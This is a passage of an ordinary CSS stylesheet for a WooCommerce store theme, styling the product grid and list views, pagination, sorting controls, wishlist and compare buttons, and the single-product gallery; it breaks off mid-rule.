.toolbar .view-mode a:hover,
.toolbar .view-mode a.active {
  background: #8334CA;
  border-color: #8334CA;
  color: #323232;
}
.toolbar .view-mode a.grid:before {
  content: '\f13f';
}
.toolbar .view-mode a.list:before {
  content: '\f20e';
}
.toolbar .woocommerce-ordering {
  float: right;
  margin: 0;
  position: relative;
}
.toolbar .woocommerce-ordering .orderby-wrapper {
  font-size: 1em;
  height: 46px;
  line-height: 46px;
  text-transform: none;
}
.toolbar .woocommerce-ordering .orderby-wrapper label {
  color: #323232;
  float: left;
  font-size: 1em;
  font-weight: 600;
  margin-right: 10px;
}
.toolbar .woocommerce-ordering .orderby-wrapper select {
  display: none;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container {
  display: inline-block;
  font-size: 1em;
  padding: 0;
  vertical-align: top;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  box-shadow: none;
  color: inherit;
  height: 46px;
  line-height: 44px;
  min-width: 180px;
  padding: 0 15px;
  text-align: left;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div {
  right: 0;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b {
  background: none !important;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b:before {
  content: '\f107';
  font-family: FontAwesome;
  font-size: 12px;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container.chosen-with-drop .chosen-drop {
  left: auto;
  right: 0;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop {
  border: 1px solid #ebebeb;
  box-shadow: 0 0 4px 0 rgba(0,0,0,0.14);
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  margin-top: 10px;
  width: 240px;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul {
  margin: 10px 0;
  padding: 0;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li {
  font-size: 1em;
  margin: 0;
  padding: 10px 20px;
  text-align: left;
  text-transform: capitalize;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li.highlighted {
  background: rgba(0,0,0,0.65);
}
.toolbar .woocommerce-result-count {
  color: #323232;
  float: left;
  line-height: 46px;
  margin-bottom: 0;
  margin-left: 50px;
}
.main-container nav.woocommerce-pagination {
  display: block;
  margin: 45px 0 0 0;
  text-align: center;
  width: 100%;
}
.main-container nav.woocommerce-pagination ul.page-numbers {
  border: none;
  margin: 0;
  width: 100%;
}
.main-container nav.woocommerce-pagination ul.page-numbers li {
  border: none;
  display: inline-block;
  float: none;
  margin: 0 5px 10px 0;
  vertical-align: middle;
}
.main-container nav.woocommerce-pagination ul.page-numbers li:last-child {
  margin-right: 0;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a,
.main-container nav.woocommerce-pagination ul.page-numbers li span {
  border: 1px solid #ebebeb;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  min-width: 0;
  padding: 0 8px;
  vertical-align: top;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: .15s ease;
  -moz-transition: .15s ease;
  -ms-transition: .15s ease;
  -o-transition: .15s ease;
  transition: .15s ease;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.next,
.main-container nav.woocommerce-pagination ul.page-numbers li a.prev,
.main-container nav.woocommerce-pagination ul.page-numbers li span.next,
.main-container nav.woocommerce-pagination ul.page-numbers li span.prev {
  font-size: 0;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.next:before,
.main-container nav.woocommerce-pagination ul.page-numbers li a.prev:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.next:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.prev:before {
  font-family: 'Ionicons';
  font-size: 18px;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.prev:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.prev:before {
  content: '\f3d2';
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.next:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.next:before {
  content: '\f3d3';
}
.main-container nav.woocommerce-pagination ul.page-numbers li span.current,
.main-container nav.woocommerce-pagination ul.page-numbers li a:hover {
  background: #8334CA;
  border-color: #8334CA;
}
.shop-header {
  margin-bottom: 30px;
}
#archive-product {
  margin-bottom: 35px;
}
#archive-product .breadcrumb-container {
  margin: 0 0 25px 0;
}
.shop-products.list-view .gridview {
  display: none;
}
.shop-products.list-view .listview {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}
.shop-products.list-view div.item-col {
  flex: 0 1 auto;
  margin-bottom: 35px;
  max-width: 100%;
  width: 100%;
}
.shop-products.list-view div.item-col:last-child {
  margin-bottom: 0;
}
.shop-products.list-view .product-wrapper .row {
  margin-left: 0;
  margin-right: 0;
}
.shop-products.list-view .product-wrapper .list-col4 {
  padding-left: 0;
  padding-right: 0;
}
.shop-products.list-view .product-wrapper .list-col8 {
  padding-left: 30px;
  padding-right: 15px;
}
.shop-products.grid-view {
  margin-left: 0;
  margin-right: 0;
}
.shop-products.grid-view .group {
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  -ms-flex-wrap: wrap;
}
.shop-products.grid-view .gridview {
  display: block;
  min-height: 100%;
}
.shop-products.grid-view .listview {
  display: none;
}
.shop-products.grid-view .item-col {
  margin-bottom: 30px;
}
.shop-products .gridview {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview:hover {
  border: 1px solid #8334CA;
}
.shop-products .gridview:hover .product-image img.secondary_image {
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview:hover .actions {
  top: 20px;
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview:hover .product-rating-review,
.shop-products .gridview:hover .price-box {
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .gridview:hover .add-to-cart {
  bottom: 0;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview:hover .no-rating .add-to-cart {
  bottom: 5px;
}
.shop-products .gridview .product-image {
  position: relative;
}
.shop-products .gridview .product-image .woocommerce-LoopProduct-link {
  display: block;
}
.shop-products .gridview .product-image img {
  box-shadow: none;
  float: none;
  margin: 0 auto;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview .product-image img.secondary_image {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 7;
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .gridview .product-image .sinratotip {
  left: auto;
  margin: 0 !important;
  right: 50px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.shop-products .gridview .product-image .sinratotip:after {
  background: none;
  border-bottom: 5px solid transparent;
  border-left: 6px solid #4c4c4c;
  border-top: 5px solid transparent;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: auto;
  margin-top: -5px;
  position: absolute;
  right: -10px;
  top: 50%;
  transform: none;
  width: 0;
}
.shop-products .gridview .actions {
  clear: none;
  left: auto;
  padding: 0;
  position: absolute;
  right: 15px;
  top: -20px;
  visibility: hidden;
  z-index: 9955;
  -webkit-transition: .4s ease-in-out;
  -moz-transition: .4s ease-in-out;
  -ms-transition: .4s ease-in-out;
  -o-transition: .4s ease-in-out;
  transition: .4s ease-in-out;
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .gridview .actions li {
  display: block;
  list-style-type: none;
  margin: 0 0 10px 0;
  position: relative;
  vertical-align: middle;
}
.shop-products .gridview .actions li.add-to-compare {
  margin: 0 0 40px 0;
}
.shop-products .gridview .actions li a {
  background: #e9e9e9;
  border: none;
  color: #222;
  display: block;
  font-size: 0;
  height: 36px;
  letter-spacing: 0;
  line-height: 36px;
  margin: 0;
  padding: 0;
  text-align: center;
  text-transform: none;
  width: 36px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.shop-products .gridview .actions li a:before {
  display: inline-block;
  font-family: 'Linearicons-Free';
  font-size: 16px;
  vertical-align: top;
}
.shop-products .gridview .actions li a:hover {
  background: #8334CA;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist {
  margin: 0;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .show {
  position: relative;
  width: 100%;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .show .feedback {
  display: none;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist a:before {
  content: '\e813';
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
  background: #9c5cd5;
  border: 1px solid #8334CA;
  color: #fff;
}
.shop-products .gridview .actions .compare-button a.compare:before {
  content: '\e862';
}
.shop-products .gridview .actions .compare-button a.compare.added {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .gridview .actions .compare-button a.compare.added:hover {
  background: #9c5cd5;
  border: none;
  color: #fff;
}
.shop-products .gridview .actions .quickview:before {
  content: '\e86f';
}
.shop-products .gridview .count-down {
  display: none;
}
.shop-products .gridview .count-down .hastime {
  margin-top: 20px;
  text-align: center;
}
.shop-products .gridview .count-down .timebox {
  display: inline-block;
  margin: 0;
  overflow: hidden;
  vertical-align: middle;
}
.shop-products .gridview .count-down .timebox:after {
  content: ':';
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  line-height: 45px;
  margin: 0 3px;
  vertical-align: top;
}
.shop-products .gridview .count-down .timebox:last-child:after {
  display: none;
}
.shop-products .gridview .count-down .timebox .timebox-inner {
  display: inline-block;
  vertical-align: middle;
}
.shop-products .gridview .count-down .timebox strong {
  background: #8334CA;
  color: #323232;
  display: block;
  font-size: 1.286em;
  font-weight: 600;
  height: 42px;
  line-height: 42px;
  text-align: center;
  white-space: nowrap;
  width: 42px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.shop-products .gridview .count-down .timebox span {
  display: block;
  font-size: .929em;
  margin-top: 5px;
  white-space: nowrap;
}
.shop-products .gridview .list-col8 {
  display: block;
  padding: 25px 20px 23px 20px;
  position: relative;
  min-height: 135px;
  text-align: left;
}
.shop-products .gridview .list-col8.no-rating .product-name-cart {
  margin-bottom: -48px;
  padding-bottom: 44px;
}
.shop-products .gridview .product-category {
  font-size: .929em;
  margin: 0 0 5px 0;
}
.shop-products .gridview .product-category a {
  color: #a9a9a9;
  text-transform: uppercase;
}
.shop-products .gridview .product-category a:hover {
  color: #8334CA;
}
.shop-products .gridview .product-name-cart {
  margin-bottom: -52px;
  padding-bottom: 52px;
  position: relative;
}
.shop-products .gridview .product-name {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.071em;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 0 7px 0;
}
.shop-products .gridview .product-name .woocommerce-loop-product__title {
  display: none;
}
.shop-products .gridview .product-name a {
  color: #222222;
  display: block;
  font-size: 1em;
  max-width: 100%;
}
.shop-products .gridview .product-name a:hover {
  color: #821bba;
}
.shop-products .gridview .add-to-cart {
  bottom: -20px;
  display: block;
  position: absolute;
  z-index: 9;
  max-width: 100%;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview .add_to_cart_inline {
  border: none !important;
  display: inline-block;
  font-size: 0;
  max-width: 100%;
  margin: 0 auto;
  padding: 0 !important;
  position: relative;
  vertical-align: top;
}
.shop-products .gridview .add_to_cart_inline:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.shop-products .gridview .add_to_cart_inline del,
.shop-products .gridview .add_to_cart_inline ins,
.shop-products .gridview .add_to_cart_inline .amount {
  display: none;
}
.shop-products .gridview .add_to_cart_inline a {
  background: #8334CA;
  border: none;
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  height: auto;
  letter-spacing: 0;
  line-height: 1.5;
  margin: 0;
  min-width: 140px;
  padding: 8px 15px;
  text-align: center;
  text-transform: none;
  white-space: nowrap;
  max-width: 100%;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.shop-products .gridview .add_to_cart_inline a:hover {
  background: #323232;
  color: #fff;
}
.shop-products .gridview .add_to_cart_inline a.added {
  display: none !important;
}
.shop-products .gridview .add_to_cart_inline a.added_to_cart {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .gridview .add_to_cart_inline a.added_to_cart:hover {
  background: #9c5cd5;
  border: 1px solid #8334CA;
  color: #fff;
}
.shop-products .gridview .add_to_cart_inline a.product_type_external {
  font-size: 11.004px;
}
.shop-products .gridview .product-rating-review {
  margin: 0 0 5px 0;
}
.shop-products .gridview .product-rating {
  display: inline-block;
  vertical-align: middle;
}
.shop-products .gridview .product-rating .star-rating {
  float: right;
  height: 25px;
  line-height: 25px;
  margin: 0;
}
.shop-products .gridview .product-review-count {
  display: inline-block;
  font-size: .857em;
  height: 25px;
  line-height: 25px;
  margin: 0 0 0 5px;
  vertical-align: middle;
}
.shop-products .gridview .product-review-count a {
  color: #a9a9a9;
}
.shop-products .gridview .product-review-count a:hover {
  color: #821bba;
}
.shop-products .gridview .price-box {
  color: #fe4f19;
  font-size: 18px;
  font-weight: 600;
  margin: 0;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview .price-box .special-price {
  font-size: 1em;
}
.shop-products .gridview .price-box .price-box-inner {
  display: inline-block;
}
.shop-products .gridview .price-box .woocs_price_info {
  display: none;
}
.shop-products .gridview .price-box del {
  color: #999;
  font-size: .833em;
  font-weight: normal;
  text-decoration: line-through;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview .price-box ins {
  background: none;
  float: left;
  font-size: 1em;
  margin-right: 8px;
  text-decoration: none;
}
.shop-products .gridview .price-box .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 13.006px;
}
.shop-products .listview {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .listview .product-image {
  position: relative;
}
.shop-products .listview .product-image .woocommerce-LoopProduct-link {
  display: block;
}
.shop-products .listview .product-image img {
  box-shadow: none;
  float: none;
  margin: 0 auto;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .listview .product-image img.secondary_image {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 7;
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .listview .product-image .sinratotip {
  left: auto;
  margin: 0 !important;
  right: 50px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.shop-products .listview .product-image .sinratotip:after {
  background: none;
  border-bottom: 5px solid transparent;
  border-left: 6px solid #4c4c4c;
  border-top: 5px solid transparent;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: auto;
  margin-top: -5px;
  position: absolute;
  right: -10px;
  top: 50%;
  transform: none;
  width: 0;
}
.shop-products .listview .count-down {
  display: none;
}
.shop-products .listview .count-down .hastime {
  text-align: center;
}
.shop-products .listview .count-down .timebox {
  background: #8334CA;
  color: #fff;
  display: inline-block;
  font-weight: 600;
  line-height: 1;
  margin: 0 1px 1px 0;
  overflow: hidden;
  padding: 10px 5px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  width: 60px;
}
.shop-products .listview .count-down .timebox:first-child {
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.shop-products .listview .count-down .timebox:last-child {
  margin-right: 0;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}
.shop-products .listview .count-down .timebox strong {
  display: block;
  font-size: 1.33em;
  font-weight: 600;
}
.shop-products .listview .count-down .timebox span {
  display: block;
  font-size: .867em;
  margin-top: 5px;
}
.shop-products .listview .list-col8 {
  padding-bottom: 60px;
  padding-top: 60px;
  position: relative;
  text-align: left;
}
.shop-products .listview .product-category {
  font-size: .929em;
  margin: 0 0 5px 0;
}
.shop-products .listview .product-category a {
  color: #a9a9a9;
  text-transform: uppercase;
}
.shop-products .listview .product-category a:hover {
  color: #8334CA;
}
.shop-products .listview .product-name {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.429em;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 0 7px 0;
}
.shop-products .listview .product-name .woocommerce-loop-product__title {
  display: none;
}
.shop-products .listview .product-name a {
  color: #222222;
  display: block;
  font-size: 1em;
  max-width: 100%;
}
.shop-products .listview .product-name a:hover {
  color: #821bba;
}
.shop-products .listview .product-rating-review {
  margin: 0 0 5px 0;
}
.shop-products .listview .product-rating {
  display: inline-block;
  vertical-align: middle;
}
.shop-products .listview .product-rating .star-rating {
  float: right;
  height: 25px;
  line-height: 25px;
  margin: 0;
}
.shop-products .listview .product-review-count {
  display: inline-block;
  font-size: .857em;
  height: 25px;
  line-height: 25px;
  margin: 0 0 0 5px;
  vertical-align: middle;
}
.shop-products .listview .product-review-count a {
  color: #a9a9a9;
}
.shop-products .listview .product-review-count a:hover {
  color: #821bba;
}
.shop-products .listview .product-price-button {
  border-top: 1px solid #ebebeb;
  margin-top: 20px;
  padding-top: 20px;
}
.shop-products .listview .price-box {
  color: #fe4f19;
  font-size: 1.714em;
  font-weight: 600;
  margin: 0;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .listview .price-box .special-price {
  font-size: 1em;
}
.shop-products .listview .price-box .price-box-inner {
  display: inline-block;
}
.shop-products .listview .price-box .woocs_price_info {
  display: none;
}
.shop-products .listview .price-box del {
  color: #999;
  font-size: .833em;
  font-weight: normal;
  text-decoration: line-through;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .listview .price-box ins {
  background: none;
  float: left;
  font-size: 1em;
  margin-right: 8px;
  text-decoration: none;
}
.shop-products .listview .price-box .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 13.006px;
}
.shop-products .listview .product-button {
  margin-top: 15px;
}
.shop-products .listview .product-button:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.shop-products .listview .add-to-cart {
  clear: none;
  float: left;
  margin: 0;
}
.shop-products .listview .add_to_cart_inline {
  border: none !important;
  display: inline-block;
  font-size: 0;
  margin: 0 auto;
  padding: 0 !important;
  position: relative;
  vertical-align: top;
  max-width: 100%;
}
.shop-products .listview .add_to_cart_inline:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.shop-products .listview .add_to_cart_inline del,
.shop-products .listview .add_to_cart_inline ins,
.shop-products .listview .add_to_cart_inline .amount {
  display: none;
}
.shop-products .listview .add_to_cart_inline a {
  background: #8334CA;
  border: none;
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  height: auto;
  letter-spacing: 0;
  line-height: 1.5;
  margin: 0;
  max-width: 90%;
  min-width: 140px;
  padding: 8px 20px;
  text-align: center;
  text-transform: none;
  white-space: normal;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.shop-products .listview .add_to_cart_inline a:hover {
  background: #323232;
  color: #fff;
}
.shop-products .listview .add_to_cart_inline a.added {
  display: none !important;
}
.shop-products .listview .add_to_cart_inline a.added_to_cart {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .listview .add_to_cart_inline a.added_to_cart:hover {
  background: #9c5cd5;
  border: 1px solid #8334CA;
  color: #fff;
}
.shop-products .listview .actions {
  float: left;
  margin: 24px 0 0 0;
  padding: 0;
  text-align: center;
}
.shop-products .listview .actions li {
  display: inline-block;
  list-style-type: none;
  margin: 0 10px 0 0;
  position: relative;
  vertical-align: middle;
}
.shop-products .listview .actions li:last-child {
  margin-right: 0;
}
.shop-products .listview .actions li a {
  background: #e9e9e9;
  border: none;
  color: #222;
  display: block;
  font-size: 0;
  height: 46px;
  letter-spacing: 0;
  line-height: 46px;
  margin: 0;
  padding: 0;
  text-align: center;
  text-transform: none;
  width: 46px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.shop-products .listview .actions li a:before {
  display: inline-block;
  font-family: 'Linearicons-Free';
  font-size: 16px;
  vertical-align: top;
}
.shop-products .listview .actions li a:hover {
  background: #8334CA;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist {
  margin: 0;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .show {
  position: relative;
  width: 100%;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .show .feedback {
  display: none;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist a:before {
  content: '\e813';
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
  background: #9c5cd5;
  border: 1px solid #8334CA;
  color: #fff;
}
.shop-products .listview .actions .compare-button a.compare:before {
  content: '\e862';
}
.shop-products .listview .actions .compare-button a.compare.added {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .listview .actions .compare-button a.compare.added:hover {
  background: #9c5cd5;
  border: none;
  color: #fff;
}
.shop-products .listview .actions .quickview:before {
  content: '\e86f';
}
.product-page {
  width: 100%;
}
.main-container .product-view {
  width: 100%;
}
.main-container .product-view .woocommerce-message {
  background: #f2f2f2;
  line-height: 40px;
}
.main-container .product-view .woocommerce-message:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .woocommerce-message .button {
  border: 1px solid #ebebeb;
  height: 40px;
  line-height: 36px;
}
.main-container .product-view .product-content {
  background: #fff;
  overflow: hidden;
}
.main-container .product-view .single-product-image {
  margin: 0 0 60px 0;
  position: relative;
  width: 100%;
}
.main-container .product-view .single-product-image.slider {
  padding-left: 120px;
}
.main-container .product-view .single-product-image.nothumb {
  padding-left: 0;
}
.main-container .product-view .single-product-image .onsale {
  display: none;
}
.main-container .product-view .single-product-image .images {
  border: 1px solid #ebebeb;
  float: none;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .product-view .single-product-image .images .woocommerce-product-gallery__wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .single-product-image .images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:not(:first-child) {
  float: left;
  margin: 10px 10px 0 0;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap a img {
  box-shadow: none;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_lens {
  background: #fff;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap {
  cursor: move !important;
}
.main-container .product-view .single-product-image .images.nothumb {
  padding: 0;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider {
  z-index: 99999;
  height: 100%;
  left: 0;
  max-height: 100%;
  position: absolute;
  top: 0;
  width: 90px;
}
.main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner {
  height: 100%;
  padding: 40px 0;
  position: relative;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper {
  height: 100%;
  margin: 0;
  max-width: 100%;
  width: auto !important;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul {
  margin: 0;
  position: relative !important;
  width: 100% !important;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li {
  margin: 0;
  padding: 10px 0;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a {
  border: 1px solid #ebebeb;
  display: block;
  margin: 0;
  max-height: 100%;
  overflow: hidden;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a:hover {
  border-color: #8334CA;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a img {
  max-height: 100%;
  max-width: 100%;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  background: none;
  color: #777;
  display: block !important;
  font-size: 0;
  height: auto;
  left: 50%;
  margin: 0;
  position: absolute;
  right: auto;
  width: auto;
  z-index: 99;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .15s ease;
  -moz-transition: .15s ease;
  -ms-transition: .15s ease;
  -o-transition: .15s ease;
  transition: .15s ease;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:before,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:before {
  content: '';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 24px;
  line-height: 1;
  vertical-align: top;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:hover,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:hover {
  color: #8334CA;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev {
  bottom: auto;
  top: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:before {
  content: '\f3d8';
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  bottom: 0;
  top: auto;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:before {
  content: '\f3d0';
}
.main-container .product-view .summary.single-product-info {
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .product-nav {
  float: right;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev {
  float: right;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a {
  border: 1px solid #d1d1d1;
  border-radius: 3px;
  color: #d1d1d1;
  display: block;
  float: left;
  font-size: 15px;
  height: 30px;
  line-height: 28px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  width: 30px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:after {
  content: '\f104';
  display: block;
  font-family: FontAwesome;
  height: 28px;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 0;
  width: 28px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .prev {
  float: left;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next {
  float: left;
  margin-left: 5px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next a:after {
  content: '\f105';
}
.main-container .product-view .summary.single-product-info .roadtip {
  top: -40px;
}
.main-container .product-view .summary.single-product-info h1.product_title {
  font-size: 1.786em;
  line-height: 1.15;
  margin-bottom: 12px;
  text-transform: none;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating {
  margin: 0 0 20px;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating,
